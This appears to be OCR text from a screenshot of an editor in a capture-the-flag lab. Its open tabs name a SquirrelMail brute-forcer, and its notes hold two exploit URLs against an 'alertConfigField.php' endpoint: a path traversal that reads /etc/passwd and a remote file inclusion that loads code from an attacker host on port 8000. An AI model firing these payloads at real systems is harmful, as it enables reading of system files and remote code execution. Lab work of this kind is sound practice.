 File Edit Selection Find View Goto Tools Project Preferences Help
initial squirrelmail_bruter.py log1.txt 25971.txt http://10.10.225.90/45kra24zxs28v3yd/administrator
1 http://10.10.225.90/45kra24zxs28v3yd/administrator/alerts/
alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
2
3
4 http://10.10.225.90/45kra24zxs28v3yd/administrator/alerts/
alertConfigField.php?urlConfig=http://10.6.56.85:8000/poc
5
6